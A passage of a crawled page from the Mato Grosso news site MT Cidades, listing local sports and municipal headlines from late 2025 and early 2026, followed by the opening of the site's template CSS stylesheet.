                                                                href="https://mtcidades.com.br/noticias/lyon-anuncia-contratacao-por-emprestimo-do-atacante-endrick-7627/"
                                                                class="btn-link">Lyon anuncia contratação por empréstimo do atacante Endri...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                                                            <li class="col-md-4 col-xs-6 col-xxs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/incentivada-pela-prefeitura-de-sinop-atleta-conquista-circuito-nacional-de-futevolei-7615/"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7615/6942dfbf1d804.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/incentivada-pela-prefeitura-de-sinop-atleta-conquista-circuito-nacional-de-futevolei-7615/">17/12/2025 às 12:51</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/incentivada-pela-prefeitura-de-sinop-atleta-conquista-circuito-nacional-de-futevolei-7615/"
                                                                class="btn-link">Incentivada pela Prefeitura de Sinop, atleta conquista circu...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                                                            <li class="col-md-4 col-xs-6 col-xxs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/cerca-de-100-criancas-entre-6-e-12-anos-participam-da-9-maratoninha-kids-em-sinop-7596/"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7596/69403f447bedd.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/cerca-de-100-criancas-entre-6-e-12-anos-participam-da-9-maratoninha-kids-em-sinop-7596/">15/12/2025 às 13:02</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/cerca-de-100-criancas-entre-6-e-12-anos-participam-da-9-maratoninha-kids-em-sinop-7596/"
                                                                class="btn-link">Cerca de 100 crianças entre 6 e 12 anos participam da 9ª M...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                    <li class="col-xs-12"><hr class="divider"></li>                                                                        <li class="col-md-4 col-xs-6 col-xxs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/jovens-atletas-representam-sinop-no-paraguai-e-sao-homenageados-pelo-prefeito-7584/"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7584/693c45125e6b6.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/jovens-atletas-representam-sinop-no-paraguai-e-sao-homenageados-pelo-prefeito-7584/">12/12/2025 às 12:37</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/jovens-atletas-representam-sinop-no-paraguai-e-sao-homenageados-pelo-prefeito-7584/"
                                                                class="btn-link">Jovens atletas representam Sinop no Paraguai e são homenage...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                                                            <li class="col-md-4 col-xs-6 col-xxs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/sinop-sedia-etapa-final-da-copa-mato-grosso-de-futsal-2025-abertura-e-amanha-05-7553/"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7553/6931c4fa89539.jpg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/sinop-sedia-etapa-final-da-copa-mato-grosso-de-futsal-2025-abertura-e-amanha-05-7553/">04/12/2025 às 13:28</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/sinop-sedia-etapa-final-da-copa-mato-grosso-de-futsal-2025-abertura-e-amanha-05-7553/"
                                                                class="btn-link">Sinop sedia etapa final da Copa Mato Grosso de Futsal 2025; ...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                                                            <li class="col-md-4 col-xs-6 col-xxs-12">
                                        <!-- Post Item Start -->
                                        <div class="post--item post--layout-1">
                                            <div class="post--img">
                                                <a href="https://mtcidades.com.br/noticias/diego-pecora-vence-eleicoes-da-fmf-e-comandara-instituicao-por-quatro-anos-7541/"
                                                    class="thumb"><img
                                                        src="https://mtcidades.com.br/upload/mod_noticias/7541/692f215c20559.jpeg"
                                                        class="phpthumb" alt=""></a>

                                                <div class="post--info">
                                                    <ul class="nav meta">
                                                        <li><a
                                                                href="https://mtcidades.com.br/noticias/diego-pecora-vence-eleicoes-da-fmf-e-comandara-instituicao-por-quatro-anos-7541/">02/12/2025 às 13:25</a>
                                                        </li>
                                                    </ul>

                                                    <div class="title">
                                                        <h3 class="h4"><a
                                                                href="https://mtcidades.com.br/noticias/diego-pecora-vence-eleicoes-da-fmf-e-comandara-instituicao-por-quatro-anos-7541/"
                                                                class="btn-link">Diego Pécora vence eleições da FMF e comandará institui�...</a>
                                                        </h3>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- Post Item End -->
                                    </li>
                                                                        
                                </ul>

                                <!-- Preloader Start -->
                                <div class="preloader bg--color-0--b" data-preloader="1">
                                    <div class="preloader--inner"></div>
                                </div>
                                <!-- Preloader End -->
                            </div>
                            <!-- Post Items End -->
                        </div>
                        <!-- Foods and Recipes End -->
                    </div>
                </div>
            </div>
            <!-- Main Content End -->

            <!-- Main Sidebar Start -->
            <div class="main--sidebar col-md-4 col-sm-5 ptop--30 pbottom--30" data-sticky-content="true">
                <div class="sticky-content-inner">

                    <!-- List Widgets Start -->
                    <div class="list--widget list--widget-1">
                        <div class="list--widget-nav" data-ajax="tab">
                            <ul class="nav nav-justified">
                                <li class="active">
                                    <a href="javascript:void(0)">+ LIDAS</a>
                                </li>
                            </ul>
                        </div>

                        <!-- Post Items Start -->
                        <div class="post--items post--items-3" data-ajax-content="outer">
                            <ul class="nav" data-ajax-content="inner">
                                                                <li>
                                    <!-- Post Item Start -->
                                    <div class="post--item post--layout-3">
                                        <div class="post--img">

                                            <div class="post--info">
                                                <ul class="nav meta">
                                                    <li><a
                                                            href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-da-posse-e-promove-acolhida-a-39-novos-professores-da-rede-municipal-de-ensino-7699">16 de Janeiro de 2026</a>
                                                    </li>
                                                </ul>

                                                <div class="title">
                                                    <h3 class="h4"><a
                                                            href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-da-posse-e-promove-acolhida-a-39-novos-professores-da-rede-municipal-de-ensino-7699"
                                                            class="btn-link">Prefeitura de Sinop dá posse e promove acolhida a 39 novos professores da rede municipal de ensino</a>
                                                    </h3>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- Post Item End -->
                                </li>
                                                                <li>
                                    <!-- Post Item Start -->
                                    <div class="post--item post--layout-3">
                                        <div class="post--img">

                                            <div class="post--info">
                                                <ul class="nav meta">
                                                    <li><a
                                                            href="https://mtcidades.com.br/noticias/aegea-em-mato-grosso-firma-parceria-com-machado-supermercados-para-padronizacao-dos-servicos-de-saneamento-das-unidades-em-sinop-e-sorriso-7656">09 de Janeiro de 2026</a>
                                                    </li>
                                                </ul>

                                                <div class="title">
                                                    <h3 class="h4"><a
                                                            href="https://mtcidades.com.br/noticias/aegea-em-mato-grosso-firma-parceria-com-machado-supermercados-para-padronizacao-dos-servicos-de-saneamento-das-unidades-em-sinop-e-sorriso-7656"
                                                            class="btn-link">Aegea em Mato Grosso firma parceria com Machado Supermercados para padronização dos serviços de saneamento das unidades em Sinop e Sorriso</a>
                                                    </h3>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- Post Item End -->
                                </li>
                                                                <li>
                                    <!-- Post Item Start -->
                                    <div class="post--item post--layout-3">
                                        <div class="post--img">

                                            <div class="post--info">
                                                <ul class="nav meta">
                                                    <li><a
                                                            href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-abre-prazo-para-cadastro-em-lista-de-espera-da-educacao-infantil-7682">14 de Janeiro de 2026</a>
                                                    </li>
                                                </ul>

                                                <div class="title">
                                                    <h3 class="h4"><a
                                                            href="https://mtcidades.com.br/noticias/prefeitura-de-sinop-abre-prazo-para-cadastro-em-lista-de-espera-da-educacao-infantil-7682"
                                                            class="btn-link">Prefeitura de Sinop abre prazo para cadastro em lista de espera da Educação Infantil</a>
                                                    </h3>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- Post Item End -->
                                </li>
                                                                <li>
                                    <!-- Post Item Start -->
                                    <div class="post--item post--layout-3">
                                        <div class="post--img">

                                            <div class="post--info">
                                                <ul class="nav meta">
                                                    <li><a
                                                            href="https://mtcidades.com.br/noticias/com-plano-de-mobilidade-urbana-sinop-se-prepara-para-a-frota-dos-proximos-10-anos-7668">12 de Janeiro de 2026</a>
                                                    </li>
                                                </ul>

                                                <div class="title">
                                                    <h3 class="h4"><a
                                                            href="https://mtcidades.com.br/noticias/com-plano-de-mobilidade-urbana-sinop-se-prepara-para-a-frota-dos-proximos-10-anos-7668"
                                                            class="btn-link">Com Plano de Mobilidade Urbana, Sinop se prepara para a frota dos próximos 10 anos</a>
                                                    </h3>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- Post Item End -->
                                </li>
                                                                <li>
                                    <!-- Post Item Start -->
                                    <div class="post--item post--layout-3">
                                        <div class="post--img">

                                            <div class="post--info">
                                                <ul class="nav meta">
                                                    <li><a
                                                            href="https://mtcidades.com.br/noticias/polos-culturais-de-sorriso-abrem-matriculas-e-rematriculas-para-oficinas-em-2026-7689">15 de Janeiro de 2026</a>
                                                    </li>
                                                </ul>

                                                <div class="title">
                                                    <h3 class="h4"><a
                                                            href="https://mtcidades.com.br/noticias/polos-culturais-de-sorriso-abrem-matriculas-e-rematriculas-para-oficinas-em-2026-7689"
                                                            class="btn-link">Polos Culturais de Sorriso abrem matrículas e rematrículas para oficinas em 2026</a>
                                                    </h3>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- Post Item End -->
                                </li>
                                                            </ul>

                            <!-- Preloader Start -->
                            <div class="preloader bg--color-0--b" data-preloader="1">
                                <div class="preloader--inner"></div>
                            </div>
                            <!-- Preloader End -->
                        </div>
                        <!-- Post Items End -->
                    </div>
                    <!-- List Widgets End -->

                </div>
            </div>
            <!-- Main Sidebar End -->
        </div>
    </div>
</div>		</section>

		<footer class="footer--section">
			<!-- Footer Widgets Start -->
<div class="footer--widgets pd--30-0 bg--color-2">
    <div class="container">
        <div class="row AdjustRow">
            <div class="col-md-3 col-xs-6 col-xxs-12 ptop--30 pbottom--30">
                <!-- Widget Start -->
                <div class="widget">
                    <div class="widget--title">
                        <h2 class="h4">Sobre nós</h2>

                        <i class="icon fa fa-exclamation"></i>
                    </div>

                    <!-- About Widget Start -->
                    <div class="about--widget">
                        <div class="content">
                            <p>MT Cidades, web de notícias que traz toda a informação do nortão de Mato Grosso, do estado e do Brasil.</p>
                        </div>

                        <div class="action">
                            <a href="#" class="btn-link">Saiba Mais<i class="fa flm fa-angle-double-right"></i></a>
                        </div>

                        <ul class="nav">
                            <li>
                                <i class="fa fa-envelope-o"></i>
                                <a href="mailto:contato@mtcidades.com.br">contato@mtcidades.com.br</a>
                            </li>
                        </ul>
                    </div>
                    <!-- About Widget End -->
                </div>
                <!-- Widget End -->
            </div>

            <div class="col-md-3 col-xs-6 col-xxs-12 ptop--30 pbottom--30">
                <!-- Widget Start -->
                <div class="widget">
                    <div class="widget--title">
                        <h2 class="h4">Mapa do site</h2>

                        <i class="icon fa fa-expand"></i>
                    </div>

                    <!-- Links Widget Start -->
                    <div class="links--widget">
                        <ul class="nav">
                            <li><a href="https://mtcidades.com.br/" class="fa-angle-right">Página Inicial</a></li>
                            <li><a href="https://mtcidades.com.br/videos/" class="fa-angle-right">Vídeos</a></li>
                            <li><a href="https://mtcidades.com.br/anuncie/" class="fa-angle-right">Anuncie</a></li>
                            <li><a href="https://mtcidades.com.br/quem-somos/" class="fa-angle-right">Quem Somos</a></li>
                            <li><a href="https://mtcidades.com.br/contato/" class="fa-angle-right">Contato</a></li>
                        </ul>
                    </div>
                    <!-- Links Widget End -->
                </div>
                <!-- Widget End -->
            </div>

            <div class="col-md-3 col-xs-6 col-xxs-12 ptop--30 pbottom--30">
                <!-- Widget Start -->
                <div class="widget">
                    <div class="widget--title">
                        <h2 class="h4">Editoriais</h2>

                        <i class="icon fa fa-bullhorn"></i>
                    </div>

                    <!-- Links Widget Start -->
                    <div class="links--widget">
                        <ul class="nav">
                        					          								<li><a href="https://mtcidades.com.br/" class="fa-angle-right"></a></li>
				            							<li><a href="https://mtcidades.com.br/agronegocios" class="fa-angle-right">Agronegócios</a></li>
				            							<li><a href="https://mtcidades.com.br/assistencia-social-" class="fa-angle-right">Assistência Social </a></li>
				            							<li><a href="https://mtcidades.com.br/brasil" class="fa-angle-right">Brasil</a></li>
				            							<li><a href="https://mtcidades.com.br/cidades" class="fa-angle-right">Cidades</a></li>
				            							<li><a href="https://mtcidades.com.br/economia" class="fa-angle-right">Economia</a></li>
				            							<li><a href="https://mtcidades.com.br/educacao" class="fa-angle-right">Educação</a></li>
				            							<li><a href="https://mtcidades.com.br/entretenimento" class="fa-angle-right">Entretenimento</a></li>
				            							<li><a href="https://mtcidades.com.br/esportes" class="fa-angle-right">Esportes</a></li>
				            							<li><a href="https://mtcidades.com.br/infraestrutura" class="fa-angle-right">Infraestrutura</a></li>
				            							<li><a href="https://mtcidades.com.br/internacional" class="fa-angle-right">Internacional</a></li>
				            							<li><a href="https://mtcidades.com.br/judiciario" class="fa-angle-right">Judiciário</a></li>
				            							<li><a href="https://mtcidades.com.br/mato-grosso" class="fa-angle-right">Mato Grosso</a></li>
				            							<li><a href="https://mtcidades.com.br/meio-ambiente" class="fa-angle-right">Meio ambiente</a></li>
				            							<li><a href="https://mtcidades.com.br/mundo" class="fa-angle-right">Mundo</a></li>
				            							<li><a href="https://mtcidades.com.br/policia" class="fa-angle-right">Polícia</a></li>
				            							<li><a href="https://mtcidades.com.br/politica" class="fa-angle-right">Política</a></li>
				            							<li><a href="https://mtcidades.com.br/saude" class="fa-angle-right">Saúde</a></li>
				            							<li><a href="https://mtcidades.com.br/seguranca-publica" class="fa-angle-right">Segurança Pública</a></li>
				                                    </ul>
                    </div>
                    <!-- Links Widget End -->
                </div>
                <!-- Widget End -->
            </div>

            <div class="col-md-3 col-xs-6 col-xxs-12 ptop--30 pbottom--30">
                <!-- Widget Start -->
                <div class="widget">
                    <div class="widget--title">
                        <h2 class="h4">DESENVOLVIMENTO</h2>
                    </div>

                    <!-- Links Widget Start -->
                    <div class="links--widget">
                        <ul class="nav">
                            <li><a href="https://www.mrxweb.com.br/" target="_blank" class="fa-angle-right">MRX WEB SITES</a></li>
                        </ul>
                    </div>
                    <!-- Links Widget End -->
                </div>
                <!-- Widget End -->
            </div>
        </div>
    </div>
</div>
<!-- Footer Widgets End -->

<!-- Footer Copyright Start -->
<div class="footer--copyright bg--color-3">
    <div class="social--bg bg--color-1"></div>

    <div class="container">
        <p class="text float--left">&copy; 2026 <a href="https://mtcidades.com.br/">MT CIDADES</a>. Todos os direitos reservados.</p>

        <ul class="nav social float--right">
                                            </ul>

    </div>
</div>		</footer> 

	</div>

<!-- Sticky Social End -->

    <!-- Back To Top Button Start -->
    <div id="backToTop">
        <a href="#"><i class="fa fa-angle-double-up"></i></a>
    </div>
    <!-- Back To Top Button End -->

    

    <!-- ==== StickyJS Plugin ==== -->
    <script src="https://mtcidades.com.br/js/jquery.sticky.min.js"></script>

    <!-- ==== HoverIntent Plugin ==== -->
    <script src="https://mtcidades.com.br/js/jquery.hoverIntent.min.js"></script>

    <!-- ==== Marquee Plugin ==== -->
    <script src="https://mtcidades.com.br/js/jquery.marquee.min.js"></script>

    <!-- ==== Validation Plugin ==== -->
    <script src="https://mtcidades.com.br/js/jquery.validate.min.js"></script>

    <!-- ==== Isotope Plugin ==== -->
    <script src="https://mtcidades.com.br/js/isotope.min.js"></script>

    <!-- ==== Resize Sensor Plugin ==== -->
    <script src="https://mtcidades.com.br/js/resizesensor.min.js"></script>

    <!-- ==== Sticky Sidebar Plugin ==== -->
    <script src="https://mtcidades.com.br/js/theia-sticky-sidebar.min.js"></script>

    <!-- ==== Zoom Plugin ==== -->
    <script src="https://mtcidades.com.br/js/jquery.zoom.min.js"></script>

    <!-- ==== Bar Rating Plugin ==== -->
    <script src="https://mtcidades.com.br/js/jquery.barrating.min.js"></script>

    <!-- ==== Countdown Plugin ==== -->
    <script src="https://mtcidades.com.br/js/jquery.countdown.min.js"></script>

    <!-- ==== RetinaJS Plugin ==== -->
    <script src="https://mtcidades.com.br/js/retina.min.js"></script>

    <!-- ==== Google Map API ==== -->
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBK9f7sXWmqQ1E-ufRXV3VpXOn_ifKsDuc"></script>

    <!-- ==== Main JavaScript ==== -->
    <script src="https://mtcidades.com.br/js/main.js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mtcidades.com.br/css/style.css?1.6
body_size: 152378
content:
/*

[Main Stylesheet]

Project     : USNews - Multipurpose News, Magazine and Blog HTML5 Template
Version     : 1.1
Author      : themelooks.com
Author URI  : https://themeforest.net/user/themelooks


NOTE:
------
PLEASE DO NOT EDIT THIS CSS, YOU MAY NEED TO USE "custom.css" FILE FOR WRITING YOUR CUSTOM CSS.
WE MAY RELEASE FUTURE UPDATES SO IT WILL OVERWRITE THIS FILE. IT'S BETTER AND SAFER TO USE "custom.css".


[TABLE OF CONTENTS]

1. GENERAL STYLES
    1.1. LINKS
    1.2. NAV LINKS
    1.3. BUTTONS
    1.4. FORM CONTROLS
    1.5. INPUT GROUPS

2. HELPER CLASSES
    2.1. BOXED
    2.2. FLOATS
    2.3. MARGINS
    2.4. PADDINGS
    2.5. BORDERS
    2.6. TEXT COLORS
    2.7. BACKGROUND SKEW
    2.8. BACKGROUND COLORS
    2.9. BACKGROUND IMAGE
    2.10. BACKGROUND OVERLAY
    2.11. BORDER COLORS
    2.12. GUTTERS
    2.13. VERTICAL CENTERING

3. COMPONENTS
    3.1. PRELOADER
    3.2. DROPDOWN MENU
    3.3. PAGINATION
    3.4. COUNTDOWN
    3.5. COMMENT LIST
    3.6. COMMENT FORM
    3.7. SECTION TITLE
    3.8. QUANTITY
    3.9. MAP FLUID

4. WIDGETS
    4.1. WIDGET TITLE
    4.2. AD WIDGET
    4.3. SOCIAL WIDGET
    4.4. SUBSCRIBE WIDGET
    4.5. LIST WIDGET
    4.6. POLL WIDGET
    4.7. ABOUT WIDGET
    4.8. LINKS WIDGET
    4.9. NAV WIDGET
    4.10. TAGS WIDGET
    4.11. SEARCH WIDGET
    4.12. CART WIDGET
    4.13. TWITTER WIDGET
    4.14. FLICKER WIDGET
    4.15. PROFILE WIDGET

5. HEADER SECTION
    5.1. HEADER TOPBAR
    5.2. HEADER MAINBAR
    5.3. HEADER NAVBAR
        5.3.1. HEADER MENU LINKS
        5.3.2. HEADER MEGAMENU
        5.3.3. HEADER MEGAMENU FILTER
        5.3.4. HEADER MEGAMENU POSTS
        5.3.5. HEADER MEGAMENU PAGINATION
        5.3.6. HEADER SEARCH FORM

6. BANNER SECTION

7. FEATURES SECTION
    7.1. FEATURE ITEM
    7.2. FEATURE CONTENT

8. MAIN CONTENT SECTION
    8.1. MAIN CONTENT NAVBAR
    8.2. NEWS UPDATES BAR
    8.3. MAIN CONTENT BREADCRUMB
    8.4. ARCHIVES PAGE TITLE
    8.5. POST ITEMS TITLE
    8.6. POST ITEMS
        8.6.1. POST IMAGE
        8.6.2. POST MAP
        8.6.3. POST CATS, TAGS
        8.6.4. POST INFO
        8.6.5. POST CONTENT
        8.6.6. POST ACTION
        8.6.7. POST SOCIAL
        8.6.8. POST AUTHOR INFO
        8.6.9. POST NAV
    8.7. PRODUCT ITEMS
    8.8. CONTACT CATEGORIES
    8.9. CONTRIBUTOR ITEMS
    8.10. INFO BLOCKS

9. PORTFOLIO SECTION

10. PRICING SECTION
    10.1. PRICING IMAGE
    10.2. PRICING CONTENT

11. FAQ SECTION

12. LOGIN SECTION
    12.1. LOGIN FORM

13. COMING SOON SECTION
    13.1. COMING SOON CONTENT

14. 404 SECTION
    14.1. 404 CONTENT

15. CART SECTION
    15.1. CART ITEMS

16. CHECKOUT SECTION
    16.1. CHECKOUT INFO
    16.2. CHECKOUT BILLING INFO

17. COUNTER SECTION

18. CONTACT SECTION
    18.1. CONTACT INFO

19. FOOTER SECTION
    19.1. FOOTER WIDGETS
    19.2. FOOTER COPYRIGHT

20. STICKY SOCIAL

21. BACK TO TOP BUTTON

*/

/*------------------------------------*\
    1. GENERAL STYLES
\*------------------------------------*/
body {
  color: #777;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  word-wrap: break-word;
}

p:last-child {
  /* RESET MARGIN OF LAST P TAG */
  margin-bottom: 0;
}

ul:last-child {
  margin-bottom: 0;
}

img,
.nav > li > a > img {
  /* RESPONSIVE IMAGES */
  max-width: 100% !important;
  height: auto !important;
}

::-moz-selection {
  color: #fff;
  background-color: #009335;
}

::selection {
  color: #fff;
  background-color: #009335;
}

.del {
  text-decoration: line-through;
}

.table:last-child {
  margin-bottom: 0;
}

.sa_svg-hidden,
.sa_svg-hidden svg {
  width: 0;
  height: 0;
  overflow: hidden;
}

[data-zoom="img"] {
  display: block;
  overflow: hidden;
}

/* 1.1. LINKS */
a {
  color: #009335;
  -webkit-transition-property: color, border-color, background-color, box-shadow;
  transition-property: color, border-color, background-color, box-shadow;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease, ease, ease-in-out, ease-in-out;
  transition-timing-function: ease, ease, ease-in-out, ease-in-out;
}

a:hover,
a:focus {
  color: #009335;
}

.btn-link {
  display: inline-block;
  color: inherit;
  font-weight: inherit;
  -webkit-transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
  transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
  cursor: pointer;
}

.btn-link:hover,
.btn-link:focus,
.btn-link.active {
  color: #009335;
}

a,
.btn-link,
a:link,
.btn-link:link,
a:visited,
.btn-link:visited,
a:hover,
.btn-link:hover,
a:focus,
.btn-link:focus,
a:active,
.btn-link:active {
  text-decoration: none;
  outline: 0;
}

/* 1.2. NAV LINKS */
.nav li a:hover,
.nav li a:focus,
.nav li.open a,
.nav li.open a:hover,
.nav li.open a:focus {
  background-color: transparent; /* RESET NAV HOVER AND FOCUS BACKGROUND COLOR */
}

.nav li a {
  color: inherit;
}

.nav li a:focus,
.nav li.active > a:focus,
.nav li.open > a:focus {
  color: inherit;
}

.nav li a:hover,
.nav li.active > a,
.nav li.active > a:hover,
.nav li.active > a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus {
  color: #009335;
}

/* 1.3. BUTTONS */
.btn {
  padding: 2px 15px;
  border-radius: 0;
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
  -webkit-transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
  transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
}

.btn.active,
.btn:active {
  box-shadow: none; /* RESET BUTTON BOX SHADOW */
}

.btn:focus,
.btn.focus,
.btn.active.focus,
.btn.active:focus,
.btn:active.focus,
.btn:active:focus,
.btn.focus {
  outline: 0; /* RESET BUTTON OUTLINE */
}

.btn-sm {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 12px;
  line-height: 22px;
}

.btn-md {
  padding-top: 7px;
  padding-bottom: 7px;
}

.btn-lg {
  padding-top: 4px;
  padding-bottom: 4px;
  font-size: 16px;
  line-height: 26px;
}

.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled.focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled].focus {
  color: #999;
  background-color: transparent;
}

.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #fff;
  background-color: #009335;
  border-color: #009335;
}

.btn-primary,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled].focus {
  background-color: #009335;
  border-color: #009335;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary,
.open > .dropdown-toggle.btn-primary:hover,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary.focus {
  background-color: #222;
  border-color: #222;
}

.bg--overlay .btn-primary:hover,
.bg--overlay .btn-primary:focus {
  color: #222;
  background-color: #fff;
  border-color: #fff;
}

/* 1.4. FORM CONTROLS */
.form-control {
  height: 36px;
  padding: 4px 20px;
  background-color: transparent;
  border-color: #f9f9f9;
  border-radius: 0;
  box-shadow: none;
  font-size: 16px;
  line-height: 26px;
  -webkit-transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
  transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
  outline: 0;
}

.form-control:focus {
  border-color: #009335;
  box-shadow: none;
}

textarea.form-control {
  height: auto;
  min-height: 100px;
  resize: vertical;
}

select.form-control {
  cursor: pointer;
}

/* 1.5. INPUT GROUPS */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: 0;
}

/*------------------------------------*\
    2. HELPER CLASSES
\*------------------------------------*/
/* 2.1. BOXED */
body.boxed {
  background-size: auto;
  background-repeat: repeat;
}

body.boxed > .wrapper {
  position: relative;
  max-width: 1200px;
  margin: 0 auto;
  background-color: #fff;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

/* 2.2. FLOATS */
.float--left {
  float: left;
}

.float--right {
  float: right;
}

.float--none {
  float: none;
}

/* 2.3. MARGINS */
.mtop--30 {
  margin-top: 30px;
}

.fm {
  margin-right: 5px;
}

.flm {
  margin-left: 5px;
}

/* 2.4. PADDINGS */
.ptop--15 {
  padding-top: 15px;
}
.ptop--30 {
  padding-top: 30px;
}
.ptop--60 {
  padding-top: 60px;
}
.ptop--70 {
  padding-top: 70px;
}

.pbottom--30 {
  padding-bottom: 30px;
}
.pbottom--60 {
  padding-bottom: 60px;
}

.pd--30-0 {
  padding: 30px 0;
}
.pd--100-0 {
  padding: 100px 0;
}
.pd--150-0 {
  padding: 150px 0;
}

.pd--30-0-20 {
  padding: 30px 0 20px;
}
.pd--20-0-40 {
  padding: 20px 0 40px;
}

/* 2.5. BORDERS */
.bdtop--1 {
  border-top: 1px solid;
}

/* 2.6. TEXT COLORS */
.text--color-1 {
  color: #009335;
}

/* 2.7. BACKGROUND SKEW */
.bg--skew-up,
.bg--skew-down {
  position: relative;
  z-index: 0;
}

.bg--skew-up:before,
.bg--skew-down:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 150px;
  background-color: transparent;
  -webkit-transform: skewY(-4deg);
  transform: skewY(-4deg);
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  z-index: -1;
}

.bg--skew-down:after {
  top: auto;
  bottom: 0;
  -webkit-transform-origin: 100% 0%;
  transform-origin: 100% 0%;
}

/* 2.8. BACKGROUND COLORS */
.bg--color-0,
.bg--color-0--b:before,
.bg--color-0--a:after,
.bg--color-0.bg--skew-up:before,
.bg--color-0.bg--skew-down:after {
  color: #222;
  background-color: #fff;
}

.bg--color-1,
.bg--color-1--b:before,
.bg--color-1--a:after,
.bg--color-1.bg--skew-up:before,
.bg--color-1.bg--skew-down:after {
  color: #fff;
  background-color: #009335;
}

.bg--color-2,
.bg--color-2--b:before,
.bg--color-2--a:after,
.bg--color-2.bg--skew-up:before,
.bg--color-2.bg--skew-down:after {
  color: #fff;
  background-color: #1d1d1d;
}

.bg--color-3,
.bg--color-3--b:before,
.bg--color-3--a:after,
.bg--color-3.bg--skew-up:before,
.bg--color-3.bg--skew-down:after {
  color: #fff;
  background-color: #000;
}

.bg--color-4,
.bg--color-4--b:before,
.bg--color-4--a:after,
.bg--color-4.bg--skew-up:before,
